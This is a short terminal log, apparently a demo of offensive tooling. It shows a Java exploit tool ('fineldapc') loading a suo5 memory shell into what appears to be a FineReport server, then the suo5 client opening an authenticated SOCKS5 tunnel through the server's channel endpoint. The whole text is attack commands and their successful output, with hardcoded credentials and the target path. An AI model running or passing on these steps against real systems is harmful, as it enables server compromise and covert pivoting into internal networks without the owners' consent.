 base ~/Downloads (0.44s)
java -jar fineldapc-1.0-SNAPSHOT-all.jar -loadbin suo5 >echo
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
log4j:WARN No appenders could be found for logger (com.fr.third.org.jboss.logging).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
base ~/Downloads (7.624s)
suo5 -d -l 0.0.0.0:7788 --auth test:test123 --ua 'Nuexq' -t http://10.211.55.7:37799/webroot/decision/remote/design/channe
l
[INFO] 09-06 19:45 header:
User-Agent: Nuexq
[INFO] 09-06 19:45 method: POST
[INFO] 09-06 19:45 connecting to target http://10.211.55.7:37799/webroot/decision/remote/design/channel
[INFO] 09-06 19:45 got data offset, 0
[INFO] 09-06 19:45 wow, you can run the proxy on FullDuplex mode
[INFO] 09-06 19:45 starting tunnel at 0.0.0.0:7788
[Tunnel Info]
Target:  http://10.211.55.7:37799/webroot/decision/remote/design/channel
Proxy:   socks5://test:test123@0.0.0.0:7788
Mode:    full
[INFO] 09-06 19:45 creating a test connection to the remote target
[INFO] 09-06 19:45 new connection from 127.0.0.1:61288
[INFO] 09-06 19:45 handshake success 127.0.0.1:61288
[DBUG] 09-06 19:45 recv dial response from server: length: 7
[INFO] 09-06 19:45 successfully connected to 127.0.0.1:0
[DBUG] 09-06 19:45 recv socks5 reply: 0